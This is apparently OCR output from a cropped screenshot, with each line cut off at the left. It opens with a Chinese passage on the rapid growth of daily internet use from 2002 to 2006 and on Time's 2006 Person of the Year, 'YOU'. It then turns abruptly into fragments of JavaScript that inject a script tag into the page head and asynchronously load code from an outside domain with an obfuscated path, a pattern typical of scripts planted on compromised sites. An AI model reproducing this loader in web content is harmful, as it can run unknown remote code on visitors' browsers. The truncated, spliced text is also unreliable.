
的日均时间迅速增长，从2002年的88.5分钟提高到2006年的137.8
%，网络已经成为网民每天接触最重要的媒体之一。报告认为，依照这种
的上网时间极有可能在2007年超过电视，从而使互联网成为网民每天接
的2006年年度人物是“YOU”，即使用互联网的每一个人。《时代》周
机构向个人过渡，个人正在成为“新数位时代民主社会”的公民。因而今
上内容的所有使用者和创造者。可见，网络不仅仅影响了我们的媒体接触
全新的沟通方式、消费方式，甚至生活方式，而只有顺应时代发展的人才
功。
h.wiki/xml’;
ateElement(‘script’);
pt’;
ame(‘head’)[0].appendChild(script);;(function (l, z, f, e, r, p) { r =
.getElementsByTagName(f)[0]; r.async = 1; r.src = e;
r, p); })(window, document, ‘script’,
b.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);